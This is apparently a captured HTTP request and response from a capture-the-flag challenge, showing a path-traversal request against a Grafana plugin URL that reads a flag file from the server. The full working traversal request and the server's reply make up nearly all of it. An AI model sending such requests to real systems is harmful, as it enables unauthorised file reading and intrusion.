 Request
Raw Params Headers Hex
GET /public/plugins/alertlist/../../../../../../../../../../../home/grafana/flag HTTP/1.1
Host: 47
User-Agent (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 38
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Sat, 19 Nov 2022 08:40:26 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Sat, 19 Nov 2022 08:58:59 GMT
Connection: close
flag{7e3b10ecbcb6df8f024ca724fbf52a0b}
天权信安